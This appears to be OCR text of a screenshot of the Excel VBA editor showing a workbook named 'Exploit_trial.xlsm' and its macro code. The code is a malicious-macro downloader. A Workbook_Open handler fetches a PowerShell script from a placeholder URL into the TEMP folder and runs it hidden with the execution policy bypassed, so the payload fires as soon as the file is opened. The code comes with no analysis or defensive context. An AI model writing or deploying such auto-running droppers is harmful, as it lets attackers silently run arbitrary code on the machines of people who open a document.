 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 14, Col 56
Project - VBAProject
VBAProject (Exploit_tria
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Properties - ThisWorkbook
ThisWorkbool Workbook
Alphabetic Categorized
(Name) ThisWorkbook
AccuracyVersion 0
AutoSaveOn False
AutoUpdateFreq 0
ChangeHistoryD 0
ChartDataPointT True
CheckCompatibi False
ConflictResolutic 1 - xlUserReso
Date1904 False
DisplayDrawingO -4104 - xlDispla
DisplayInkComm True
DoNotPromptFo False
EnableAutoReco True
EncryptionProvi
EnvelopeVisible False
Final False
Exploit_trial.xlsm - ThisWorkbook (Code)
(General) ExecuteRemotePowerShellScript
Private Sub Workbook_Open()
ExecuteRemotePowerShellScript
End Sub
Private Sub ExecuteRemotePowerShellScript()
Dim scriptUrl As String
Dim scriptFilePath As String
Dim tempFolder As String
Dim objShell As Object
' URL of the PowerShell script
scriptUrl = "http://example.com/path/to/script.ps1"
' Local path where you want to save the downloaded script
tempFolder = Environ("TEMP")
scriptFilePath = tempFolder & "\script.ps1"
' Download the PowerShell script from the URL
If DownloadFile(scriptUrl, scriptFilePath) Then
' Check if the script file exists
If Dir(scriptFilePath) <> "" Then
' Execute the PowerShell script in the background
Set objShell = CreateObject("WScript.Shell")
objShell.Run "powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -File """ & scriptFilePath & """", 0, True ' Wait until the script completes
Set objShell = Nothing
Else
MsgBox "Script file not found after download: " & scriptFilePath
End If
Else
MsgBox "Failed to download the script file from URL: " & scriptUrl
End If
End Sub